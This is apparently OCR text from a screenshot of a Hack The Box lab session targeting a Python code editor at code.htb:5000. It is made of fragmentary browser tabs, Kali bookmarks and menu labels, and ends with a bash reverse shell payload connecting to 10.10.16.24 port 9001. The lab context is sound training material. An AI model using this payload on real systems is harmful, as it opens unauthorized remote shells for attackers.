 Hack The Box :: H
Code-6.pdf
Some simple byp
Python Code Editor
code.htb:5000
110%
HackTheBox “Cap” Wa…
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Run
Save
Register
Login
About
1
'bash -c "bash -i >& /dev/tcp/10.10.16.24/9001 0>&1"')